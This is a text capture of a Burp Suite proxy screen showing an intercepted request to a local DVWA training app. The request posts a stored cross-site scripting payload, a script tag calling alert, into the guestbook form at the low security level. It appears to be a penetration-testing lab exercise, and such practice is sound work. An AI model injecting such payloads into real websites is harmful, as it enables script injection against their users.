 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://127.0.0.1:80 Open browser
Time Type Direction Method URL Status code Length
22:48:39 16 M... HTTP → Request POST http://127.0.0.1/dvwa/vulnerabilities/xss_s/
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 76
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/dvwa/vulnerabilities/xss_s/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=gnh3om0vlgd24u7gno8fvgpnbt; security=low
21 Connection: keep-alive
22
23 txtName=<script>alert('XSS_ATTACK')</script> &mtxMessage=injecting+the+script+payload&btnSign=Sign+Guestbook
Inspector
Selection 36 (0x24)
Selected text
<script>alert('XSS_ATTACK')</script>
Decoded from: URL encoding
<script>alert('XSS_ATTACK')</script>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 20
Inspector
Notes
Search 0 highlights
Event log (6) All issues Memory: 152.0MB